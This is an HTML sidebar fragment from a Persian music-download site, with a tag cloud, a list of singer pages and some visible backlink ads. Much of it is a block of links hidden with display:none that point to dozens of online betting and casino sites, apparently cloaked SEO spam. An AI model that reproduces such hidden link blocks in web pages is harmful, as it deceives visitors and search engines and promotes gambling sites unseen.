        </div>

       <div class="box">
			<div class="yn-bnr" id="ynpos-4650"></div>		
		</div>
        <div class="box">
        	<div class="box_head">
            	ابر برچسب ها
            </div>
            <div class="box_body box_body_tag">
                <a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%d9%8a%d8%af" class="tag-cloud-link tag-link-1074 tag-link-position-1" style="font-size: 8pt;" aria-label="دانلود آهنگ جديد (682 مورد)">دانلود آهنگ جديد</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-54952 tag-link-position-2" style="font-size: 8.8484848484848pt;" aria-label="دانلود اهنگ های جدید (776 مورد)">دانلود اهنگ های جدید</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a8%d8%a7-%d9%84%db%8c%d9%86%da%a9-%d9%85%d8%b3%d8%aa%d9%82%db%8c%d9%85" class="tag-cloud-link tag-link-64000 tag-link-position-3" style="font-size: 9.2727272727273pt;" aria-label="دانلود اهنگ جدید با لینک مستقیم (823 مورد)">دانلود اهنگ جدید با لینک مستقیم</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-1416 tag-link-position-4" style="font-size: 9.6969696969697pt;" aria-label="دانلود موزیک ویدیو جدید (881 مورد)">دانلود موزیک ویدیو جدید</a>
<a href="https://ahangestan.in/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="موزیک جدید (981 مورد)">موزیک جدید</a>
<a href="https://ahangestan.in/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9" class="tag-cloud-link tag-link-6 tag-link-position-6" style="font-size: 10.262626262626pt;" aria-label="موزیک (982 مورد)">موزیک</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-1271 tag-link-position-7" style="font-size: 10.40404040404pt;" aria-label="دانلود اهنگ جدید (994 مورد)">دانلود اهنگ جدید</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 10.40404040404pt;" aria-label="دانلود موزیک جدید (998 مورد)">دانلود موزیک جدید</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-640 tag-link-position-9" style="font-size: 10.40404040404pt;" aria-label="دانلود اهنگ (1,005 مورد)">دانلود اهنگ</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af" class="tag-cloud-link tag-link-774 tag-link-position-10" style="font-size: 10.828282828283pt;" aria-label="دانلود (1,080 مورد)">دانلود</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%db%b9%db%b7" class="tag-cloud-link tag-link-79961 tag-link-position-11" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ های ۹۷ (1,125 مورد)">دانلود آهنگ های ۹۷</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%db%b9%db%b7" class="tag-cloud-link tag-link-79960 tag-link-position-12" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ جدید ۹۷ (1,125 مورد)">دانلود آهنگ جدید ۹۷</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%b9%db%b7" class="tag-cloud-link tag-link-79959 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ ۹۷ (1,125 مورد)">دانلود آهنگ ۹۷</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%db%b9%db%b8" class="tag-cloud-link tag-link-87695 tag-link-position-14" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ های ۹۸ (1,744 مورد)">دانلود آهنگ های ۹۸</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%db%b9%db%b8" class="tag-cloud-link tag-link-87694 tag-link-position-15" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ جدید ۹۸ (1,744 مورد)">دانلود آهنگ جدید ۹۸</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%b9%db%b8" class="tag-cloud-link tag-link-87693 tag-link-position-16" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ ۹۸ (1,744 مورد)">دانلود آهنگ ۹۸</a>
<a href="https://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%aa%d8%b1%d8%a7%d9%86%d9%87" class="tag-cloud-link tag-link-79964 tag-link-position-17" style="font-size: 15.777777777778pt;" aria-label="متن ترانه (2,391 مورد)">متن ترانه</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-79973 tag-link-position-18" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ جدید ایرانی (2,887 مورد)">دانلود آهنگ پاپ جدید ایرانی</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-79972 tag-link-position-19" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ ایرانی (2,887 مورد)">دانلود آهنگ پاپ ایرانی</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-79971 tag-link-position-20" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ جدید (2,887 مورد)">دانلود آهنگ پاپ جدید</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%be%d8%a7%d9%be" class="tag-cloud-link tag-link-79970 tag-link-position-21" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ جدید پاپ (2,887 مورد)">دانلود آهنگ جدید پاپ</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d9%be" class="tag-cloud-link tag-link-79969 tag-link-position-22" style="font-size: 16.909090909091pt;" aria-label="دانلود پاپ (2,887 مورد)">دانلود پاپ</a>
<a href="https://ahangestan.in/tag/download-new-song" class="tag-cloud-link tag-link-79955 tag-link-position-23" style="font-size: 17.333333333333pt;" aria-label="Download New Song (3,112 مورد)">Download New Song</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-1420 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="دانلود آهنگ جدید ایرانی (3,115 مورد)">دانلود آهنگ جدید ایرانی</a>
<a href="https://ahangestan.in/tag/download-new-music" class="tag-cloud-link tag-link-20174 tag-link-position-25" style="font-size: 17.333333333333pt;" aria-label="Download New Music (3,125 مورد)">Download New Music</a>
<a href="https://ahangestan.in/tag/%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-375 tag-link-position-26" style="font-size: 17.474747474747pt;" aria-label="آهنگ (3,150 مورد)">آهنگ</a>
<a href="https://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-7257 tag-link-position-27" style="font-size: 17.89898989899pt;" aria-label="متن آهنگ (3,391 مورد)">متن آهنگ</a>
<a href="https://ahangestan.in/tag/%d8%a2%d9%87%d9%86%da%af%d8%b3%d8%aa%d8%a7%d9%86" class="tag-cloud-link tag-link-245 tag-link-position-28" style="font-size: 18.747474747475pt;" aria-label="آهنگستان (3,929 مورد)">آهنگستان</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-20 tag-link-position-29" style="font-size: 21.717171717172pt;" aria-label="دانلود آهنگ جدید (6,349 مورد)">دانلود آهنگ جدید</a>
<a href="https://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-21 tag-link-position-30" style="font-size: 22pt;" aria-label="دانلود آهنگ (6,650 مورد)">دانلود آهنگ</a>                <a href="https://ahaang.com" title="رسانه آهنگ">دانلود آهنگ جدید | رسانه آهنگ</a>
            </div>
        </div>
		
		

<li><a target="_blank" title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com">خرید بک لینک</a></li>
<li><a target="_blank" href="https://gennexium40.com/">لایسنس نود 32</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejar-dance.site/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; enfejar</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1587;&#1575;&#1740;&#1578; &#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#1587;&#1740;&#1576; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">&#1587;&#1575;&#1740;&#1578; betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1587;&#1575;&#1740;&#1578; &#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1608;&#1585;&#1608;&#1583; &#1576;&#1607; &#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">&#1604;&#1575;&#1606;&#1575; &#1705;&#1575;&#1586;&#1740;&#1606;&#1608;</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">betorward</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; &#1785;&#1776;</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">riverpoker</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>


<div style="display:none;"><a href="https://baxbet.info/">baxbet</a></div>


<div style="display:none;"><a href="https://mojavz.com/listing-category/vaamfori">&#1582;&#1585;&#1740;&#1583; &#1608;&#1575;&#1605; &#1601;&#1608;&#1585;&#1740;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">bettime90vip</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1589;&#1604;&#1740; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>


<div id="9543975" style="display:none;"><a href="https://jetland.fun">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="https://jetbet90.blog">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.site">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://X.com/dancebetvip?s=21">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>

<div style="display:none;"><a href="https://www.onexbet.bet/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; 1xbet</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1608;&#1585;&#1586;&#1588;&#1740;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>		
		
<link href="https://backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس کسپرسکی" alt="خرید آنتی ویروس کسپرسکی" rel="follow" href="https://keyiran.com/security/kaspersky.html">خرید آنتی ویروس کسپرسکی</a></div></div>              
</div>
          		
          
		
    </div>        <div class="site_right">
    	<div class="box cats">
            <div class="box_head">
            	خوانندگان
            </div>
            <ul>                <li><a href="https://ahangestan.in/singer/حمید-هیراد" title="">دانلود آهنگ های حمید هیراد</a></li>
                <li><a href="https://ahangestan.in/singer/بهنام-بانی" title="">دانلود آهنگ های بهنام بانی</a></li>
                <li><a href="https://ahangestan.in/singer/حامد-همایون" title="">دانلود آهنگ های حامد همایون</a></li>
                <li><a href="https://ahangestan.in/singer/محسن-ابراهیم-زاده" title="">دانلود آهنگ های محسن ابراهیم زاده</a></li>
                <li><a href="https://ahangestan.in/singer/محمد-علیزاده" title="">دانلود آهنگ های محمد علیزاده</a></li>
                <li><a href="https://ahangestan.in/singer/میثم-ابراهیمی" title="">دانلود آهنگ های میثم ابراهیمی</a></li>
                <li><a href="https://ahangestan.in/singer/مهدی-احمدوند" title="">دانلود آهنگ های مهدی احمدوند</a></li>
                <li><a href="https://ahangestan.in/singer/سامان-جلیلی" title="">دانلود آهنگ های سامان جلیلی</a></li>
                <li><a href="https://ahangestan.in/singer/احسان-خواجه-امیری" title="">دانلود آهنگ های احسان خواجه امیری</a></li>
                <li><a href="https://ahangestan.in/singer/رضا-صادقی" title="Reza Sadeghi">دانلود آهنگ های رضا صادقی</a></li>
                <li><a href="https://ahangestan.in/singer/امیر-حسین-مقصود-لو" title="Amir Tataloo">دانلود آهنگ های امیر حسین مقصود لو</a></li>
                <li><a href="https://ahangestan.in/singer/امید-جهان" title="Imid Jahan"> دانلود آهنگ های امید جهان</a></li>
                <li><a href="https://ahangestan.in/singer/امیر-علی" title="AmirAli">آهنگ هاتی امیر علی</a></li>
                <li><a href="https://ahangestan.in/singer/علیرضا-روزگار" title="Alireza Roozegar">دانلود آهنگ های علیرضا روزگار</a></li>
                <li><a href="https://ahangestan.in/singer/مرتضی-پاشایی" title="Mortza Pashaei">دانلود آهنگ های مرتضی پاشایی</a></li>
                <li><a href="https://ahangestan.in/singer/پویا-بیاتی" title="Pooya Bayati">دانلود آهنگ های پویا بیاتی</a></li>
                <li><a href="https://ahangestan.in/singer/بهزاد-پکس" title="">دانلود آهنگ های بهزاد پکس</a></li>
                <li><a href="https://ahangestan.in/singer/احمد-سلو" title="">دانلود آهنگ های احمد سلو</a></li>
                <li><a href="https://ahangestan.in/singer/علی-عبدالمالکی" title="">دانلود آهنگ های علی عبدالمالکی</a></li>
                <li><a href="https://ahangestan.in/singer/حامد-زمانی" title="">دانلود آهنگ های حامد زمانی</a></li>
                <li><a href="https://ahangestan.in/singer/مهدی-مقدم" title="">دانلود آهنگ های مهدی مقدم</a></li>
                <li><a href="https://ahangestan.in/singer/محسن-چاوشی" title="">دانلود آهنگ های محسن چاوشی</a></li>
                <li><a href="https://ahangestan.in/singer/فرزاد-فرزین" title="">دانلود آهنگ های فرزاد فرزین</a></li>
                <li><a href="https://ahangestan.in/singer/فاتح-نورایی" title="">دانلود آهنگ های فاتح نورایی</a></li>
                <li><a href="https://ahangestan.in/singer/شهاب-مظفری" title="">دانلود آهنگ های شهاب مظفری</a></li>
                <li><a href="https://ahangestan.in/singer/رضا-یزدانی" title="">دانلود آهنگ های رضا یزدانی</a></li>
                <li><a href="https://ahangestan.in/singer/مهدی-یغمایی" title="">دانلود آهنگ های مهدی یغمایی</a></li>
                <li><a href="https://ahangestan.in/singer/فریدون-آسرایی" title="">دانلود آهنگ های فریدون آسرایی</a></li>
                <li><a href="https://ahangestan.in/singer/مجید-اخشابی" title="">دانلود آهنگ های مجید اخشابی</a></li>
                <li><a href="https://ahangestan.in/singer/علی-لهراسبی" title="">دانلود آهنگ های علی لهراسبی</a></li>
                <li><a href="https://ahangestan.in/singer/مسعود-سعیدی" title="">دانلود آهنگ های مسعود سعیدی</a></li>
                <li><a href="https://ahangestan.in/singer/بهنام-صفوی" title="">دانلود آهنگ های بهنام صفوی</a></li>
                <li><a href="https://ahangestan.in/singer/ندیم" title="">دانلود آهنگ های ندیم</a></li>
                <li><a href="https://ahangestan.in/singer/سالار-عقیلی" title="">دانلود آهنگ های سالار عقیلی</a></li>
                <li><a href="https://ahangestan.in/singer/مهدی-یراحی" title="">دانلود آهنگ های مهدی یراحی</a></li>
                <li><a href="https://ahangestan.in/singer/امیر-عظیمی" title="">دانلود آهنگ های امیر عظیمی</a></li>
                <li><a href="https://ahangestan.in/singer/علیرضا-طلیسچی" title="">دانلود آهنگ های علیرضا طلیسچی</a></li>
                <li><a href="https://ahangestan.in/singer/مازیار-فلاحی" title="">دانلود آهنگ های 	مازیار فلاحی</a></li>
                <li><a href="https://ahangestan.in/singer/رضا-شیری" title="">دانلود آهنگ های رضا شیری</a></li>
                <li><a href="https://ahangestan.in/singer/مجید-یحیایی" title="">دانلود آهنگ های مجید یحیایی</a></li>
                <li><a href="https://ahangestan.in/singer/محسن-یگانه" title="">دانلود آهنگ های محسن یگانه</a></li>
                <li><a href="https://ahangestan.in/singer/سون-باند" title="">دانلود آهنگ های سون باند</a></li>
                <li><a href="https://ahangestan.in/singer/مهراب" title="">دانلود آهنگ های مهراب</a></li>
                <li><a href="https://ahangestan.in/singer/پازل-بند" title="">دانلود آهنگ های پازل بند</a></li>
                <li><a href="https://ahangestan.in/singer/افشین-آذری" title="">دانلود آهنگ های افشین آذری</a></li>
                <li><a href="https://ahangestan.in/singer/حامد-محضرنیا" title="">دانلود آهنگ های حامد محضرنیا</a></li>
                <li><a href="https://ahangestan.in/singer/عماد-طالب-زاده" title="">دانلود آهنگ های عماد طالب زاده</a></li>
                <li><a href="https://ahangestan.in/singer/ایمان-غلامی" title="">دانلود آهنگ های ایمان غلامی</a></li>
                <li><a href="https://ahangestan.in/singer/مرتضی-سرمدی" title="">دانلود آهنگ های مرتضی سرمدی</a></li>
                <li><a href="https://ahangestan.in/singer/علی-اصحابی" title="">دانلود آهنگ های علی اصحابی</a></li>
                <li><a href="https://ahangestan.in/singer/امیرعباس-گلاب" title="">دانلود آهنگ های امیرعباس گلاب</a></li>
                <li><a href="https://ahangestan.in/singer/امین-رستمی" title="">دانلود آهنگ های امین رستمی</a></li>
                <li><a href="https://ahangestan.in/singer/امین-فیاض" title="">دانلود آهنگ های امین فیاض</a></li>
                <li><a href="https://ahangestan.in/singer/محسن-یاحقی" title="">دانلود آهنگ های محسن یاحقی</a></li>
                <li><a href="https://ahangestan.in/singer/بابک-جهانبخش" title="">دانلود آهنگ های بابک جهانبخش</a></li>
                <li><a href="https://ahangestan.in/singer/سینا-سرلک" title="">دانلود آهنگ های سینا سرلک</a></li>
                <li><a href="https://ahangestan.in/singer/حمید-عسکری" title="">دانلود آهنگ های حمید عسکری</a></li>
                <li><a href="https://ahangestan.in/singer/مصطفی-فتاحی" title="">دانلود آهنگ های مصطفی فتاحی</a></li>
                <li><a href="https://ahangestan.in/singer/ایمان-فلاح" title="">دانلود آهنگ های ایمان فلاح</a></li>
                <li><a href="https://ahangestan.in/singer/احمد-سعیدی" title="">دانلود آهنگ های احمد سعیدی</a></li>
                <li><a href="https://ahangestan.in/singer/سیروان-خسروی" title="">دانلود آهنگ های سیروان خسروی</a></li>
                <li><a href="https://ahangestan.in/singer/کامران-مولایی" title="">دانلود آهنگ های کامران مولایی</a></li>
                <li><a href="https://ahangestan.in/singer/رامین-بیباک" title="">دانلود آهنگ های رامین بیباک</a></li>
                <li><a href="https://ahangestan.in/singer/روزبه-نعمت-الهی" title="">دانلود آهنگ های روزبه نعمت الهی</a></li>
                <li><a href="https://ahangestan.in/singer/مجید-خراطها" title="">دانلود آهنگ های مجید خراطها</a></li>
                <li><a href="https://ahangestan.in/singer/سینا-حجازی" title="">دانلود آهنگ های سینا حجازی</a></li>
                <li><a href="https://ahangestan.in/singer/رستاک" title="">دانلود آهنگ های رستاک</a></li>
                <li><a href="https://ahangestan.in/singer/امیر-فرجام" title="">دانلود آهنگ های امیر فرجام</a></li>
                <li><a href="https://ahangestan.in/singer/مهدی-مدرس" title="">دانلود آهنگ های مهدی مدرس</a></li>
                <li><a href="https://ahangestan.in/singer/شهرام-شکوهی" title="">دانلود آهنگ های شهرام شکوهی</a></li>
                <li><a href="https://ahangestan.in/singer/بنیامین-بهادری" title="">دانلود آهنگ های بنیامین بهادری</a></li>
                <li><a href="https://ahangestan.in/singer/شهاب-رمضان" title="">دانلود آهنگ های شهاب رمضان</a></li>
                <li><a href="https://ahangestan.in/singer/بابک-مافی" title="">دانلود آهنگ های بابک مافی</a></li>
                <li><a href="https://ahangestan.in/singer/یوسف-زمانی" title="">دانلود آهنگ های یوسف زمانی</a></li>
